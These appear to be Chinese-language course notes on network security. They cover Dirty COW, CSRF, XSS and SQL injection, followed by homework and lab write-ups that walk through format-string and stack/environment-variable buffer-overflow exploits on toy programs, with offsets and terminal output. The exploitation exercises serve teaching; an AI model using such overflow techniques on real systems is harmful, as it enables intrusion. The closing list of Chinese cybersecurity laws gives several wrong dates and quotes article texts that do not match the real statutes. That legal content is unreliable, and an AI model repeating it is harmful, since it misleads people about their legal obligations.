
为了利用脏牛漏洞,需要两个线程,一个线程通过 write() 函数尝试修改映射内存,另外一个线程使用 madviseo 函数丢弃映射内存的私有拷贝。如果这两个线程的执行遵循一定的顺序,也就是说步骤 1、步骤 2、步骤 3、 步骤 1、步骤 2、步骤 3、madvise() ,那么是没有任何问题的。然而,如果 madvise() 在步骤 2 和 3 之间执行,意外情况就会发生。这是一个标准的竞态条件漏洞,两个线程互相竞争从而影响输出结果。
Web安全

跨站请求伪造CSRF
当一个网页给它所在的网站发送 HTTP 请求时,该请求被称为同站请求 (same~site 如果请求被发送到一个不同的网站,则称该请求为跨站请求 (cross-site request),这是因为页面的来源和请求的去向不是同一网站



跨站脚本攻击XSS
跨站脚本攻击是一种代码注入攻击
SQL注入攻击
如果一条 SQL 语句构造不当,恶意用户就能向 SQL 语句 中注入代码,并让数据库去执行它。这种攻击称为 SQL 注入攻击
防火墙与入侵检测技术
《网络安全——技术与实践》第12章 防火墙技术
《网络安全——技术与实践》第13章 入侵检测技术
安全协议与VPN技术
《网络安全——技术与实践》第14章 VPN技术
作业1-4
课后作业1
针对如下程序,通过构造输入完成任意地址的改写,将变量flag的值改为2000,使程序输出good!
#include <stdio.h>
int main(int argc, char *argv[])
{
char str[200]; int flag = 0; int *p = &flag;
fgets(str,200,stdin); printf(str);
if(flag ==2000) {
printf("good!!\n");
}
return 0;
}
通过输入的str,把flag的值写成2000
难点:flag的地址在str的低地址方向,直接不能覆盖,需要指定flag的地址写入
课后作业2
利用环境变量进行攻击
/* proc.c */
#include <stdio.h>
#include <stdlib.h>
int main (int args, char const *argv[])
{
int flag = 0;
char arr[64];
char *ptr;
ptr = getenv("PWD");
if (ptr!=NULL)
{
sprintf(arr, "Present working directory is: %s", ptr);
printf("%s\n", arr);
}
if (flag == 0)
{
printf("Flag is not here\n");
}
else
printf("Flag is here\n");
return 0;
}
在程序中,可以使用不同的函数,获取当前的环境变量,其中就包括上面代码中的getenv( )
上面的程序,想要通过环境变量来获得当前的工作路径,因此使用了getenv函数来获得PWD环境变量中的信息。随后程序将该环境变量的值复制到一个缓冲区arr中,但是没有在复制前检查输入的长度,这会导致潜在的缓冲区溢出漏洞。
┌──(lc622㉿SUPERL)-[~/MyFile/VScode_File/Vulnerability_code/hw2]
└─$ echo $PWD
/home/lc622/MyFile/VScode_File/Vulnerability_code/hw2
┌──(lc622㉿SUPERL)-[~/MyFile/VScode_File/Vulnerability_code/hw2]
└─$ pwd
/home/lc622/MyFile/VScode_File/Vulnerability_code/hw2
┌──(lc622㉿SUPERL)-[~/MyFile/VScode_File/Vulnerability_code/hw2]
└─$ PWD=this is a test
is:未找到命令
┌──(lc622㉿SUPERL)-[~/MyFile/VScode_File/Vulnerability_code/hw2]
└─$ PWD='this is a test'
┌──(lc622㉿SUPERL)-[this is a test]
└─$ echo $PWD
this is a test
┌──(lc622㉿SUPERL)-[this is a test]
└─$ pwd
/home/lc622/MyFile/VScode_File/Vulnerability_code/hw2
┌──(lc622㉿SUPERL)-[this is a test]
└─$ ./proc
Present working directory is: this is a test
Flag is not here
┌──(lc622㉿SUPERL)-[this is a test]
└─$ PWD=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
┌──(lc622㉿SUPERL)-[AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA]
└─$ ./proc
Present working directory is: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Flag is here
可以通过输入超过arr缓冲区大小的值,从而将flag地址的值给覆盖,flag不等于0,就能输想要的结果。
课堂作业3

课堂作业4
静态包过滤

实验1-6
实验1
//请填空,使程序运行结果为:打印"why u r here?!"
#include <stdio.h>
#include <stdlib.h>
void why_here(void)
{ printf("why u r here?!\n");
exit(0);
}
void f()
{ int buff[1];
int * p = &buff;
p[2] = (int)why_here;
}
int main(int argc, char * argv[])
{ f();
return 0;
}
#include<stdio.h>
void getFlag()
{
printf("flag is here\n");
}
void foo(int num)
{
int result;
char s;
gets(&s);
result = puts(&s);
//printf("%p\n", &s); // 000000000062FDEB 0x15
//printf("%p\n", &num); // 000000000062FE00
if(num == 0x61616161)
{
getFlag();
}
else{
puts("wrong flag");
}
}
int main()
{
setbuf(stdin, 0);
setbuf(stdout, 0);
setbuf(stderr, 0);
puts("so, can u find flag?");
foo(0x12345678);
return 0;
}
61刚好是a的ASCII码的十六进制,所以0x61616161即输入aaaa。 打印测试s的地址为000000000062FDEB ,num的地址为000000000062FE00,相差0x15,十进制为21,所以用21个字符占位,最后加上aaaa
#include <stdio.h>
#include <unistd.h>
int vuln() {
char buf[80];
printf("%p\n", buf); //000000000062FDA0
gets(buf);
return 0;
}
int flag(){
printf("you got the flag!");
return 0;
}
int main(int argc, char *argv[]) {
printf("%p\n", (int)main);
printf("%p\n", (int)flag); // 0000000000401562
printf("%p\n", (int)vuln); // 0000000000401530
vuln();
return 0;
}
// 在源码里写了一个flag函数,让调用完vuln函数后返回到flag函数去执行
通过printf("%p\n”, (int)flag);和printf("%p\n", (int)vuln);打印出flag和vuln的地址,分别为0000000000401080,00000000004010ED buf的开始地址为0x0012fedc,空间是80个单位 通过随便输入字符,找到返回main的地址,改成跳转到flag函数,地址改为flag函数的起始地址 所有构造输入,前80个字节随便输入,最后8个字节,我们需要把最后4个字节的值改成flag函数的入口即可。
实验2
Set-UID & 环境变量攻击实验
实验3
Shellshock & 竞态条件攻击实验
实验4
wireshark抓包
TCP/IP协议
实验5
nmap端口扫描
漏洞扫描实战
实验6
SQL注入
文件上传
Windows注册表编程
简单木马实现[VBS脚本]
网络安全法律法规
- 《中华人民共和国网络安全法》,是我国第一部专门针对网络安全的法律,于2016年11月7日颁布,2017年6月1日起施行,规定了网络安全的基本制度、网络运行安全、网络信息安全、网络安全监督管理等内容。
- 《数据安全法》,是我国第一部专门针对数据安全的法律,于2021年6月10日颁布,2021年9月1日起施行,规定了数据安全的基本制度、数据安全保护义务、数据安全管理措施、数据安全监督管理等内容。
- 《个人信息保护法》,是我国第一部专门针对个人信息保护的法律,于2021年8月20日颁布,2021年11月1日起施行,规定了个人信息保护的基本制度、个人信息处理规则、个人信息处理者的责任、个人信息主体的权利、个人信息保护监督管理等内容。
- 《反电信网络诈骗法》,是我国第一部专门针对电信网络诈骗的法律,于2021年10月23日颁布,2021年12月1日起施行,规定了反电信网络诈骗的基本制度、预防措施、打击处置、救助救济等内容。
- 《网络安全审查办法》,是我国对网络安全审查制度的具体规范,于2022年1月28日修订发布,2022年2月15日起施行,规定了网络安全审查的对象、范围、程序、机制等内容。
- 《互联网信息服务算法推荐管理规定》,是我国对算法推荐服务的管理规范,于2022年1月28日发布,2022年3月1日起施行,规定了算法推荐服务提供者的主体责任、算法机制机理审核、算法推荐结果标识、用户选择权利等内容。
- 《数据安全法》第二十六条规定,国家建立数据安全等级保护制度,按照数据的重要程度和安全风险等级,分级分类对数据进行安全保护,确保数据安全。数据处理者应当按照国家有关规定,确定数据安全等级,采取相应的安全保护措施,防范数据泄露、篡改、损毁等安全风险,及时处置数据安全事件,减轻损害后果。
- 《个人信息保护法》第二十九条规定,个人信息处理者应当采取技术措施和其他必要措施,确保个人信息的安全,防止个人信息被泄露、篡改、损毁。发生或者可能发生个人信息泄露、篡改、损毁等安全事件的,应当立即启动应急预案,采取补救措施,及时向有关主管部门报告,并按照有关主管部门的要求,以适当方式向个人信息主体告知安全事件的基本情况和可能造成的后果、已采取或者将要采取的补救措施、个人信息主体可以自主防范和降低风险的建议等。
- 《反电信网络诈骗法》第二十条规定,电信业务经营者、互联网信息服务提供者、快递业务经营者、金融机构等单位,应当按照国家有关规定,对用户身份进行真实、准确、完整的登记,不得为未经实名登记的用户提供服务。发现用户身份信息不真实、不准确、不完整的,应当及时通知用户更新登记信息,对拒不更新登记信息的用户,应当停止提供服务。
- 《网络安全审查办法》第三条规定,网络安全审查是指对购买、使用网络产品和服务,影响或者可能影响国家安全的行为,进行安全风险评估和审查的活动。网络安全审查遵循公平、公正、透明的原则,坚持安全与发展并重,保护国家安全,维护公共利益,促进网络产业创新发展。
- 《互联网信息服务算法推荐管理规定》第十条规定,算法推荐服务提供者应当在显著位置标识算法推荐结果,提示用户可以选择关闭算法推荐功能。算法推荐服务提供者应当为用户提供至少一种不基于用户个人特征的算法推荐方式,不得强制用户接受算法推荐服务。
法律:《中华人民共和国保守国家秘密法》《中华人民共和国国家安全法》《中华人民共和国计算机信息系统安全保护条例》
政策:《关于加强国家网络安全标准化工作的若干意见》《网络产品和服务安全审查办法》《信息安全技术网络安全等级保护基本要求》《网络安全等级保护条例》《网络安全审查办法》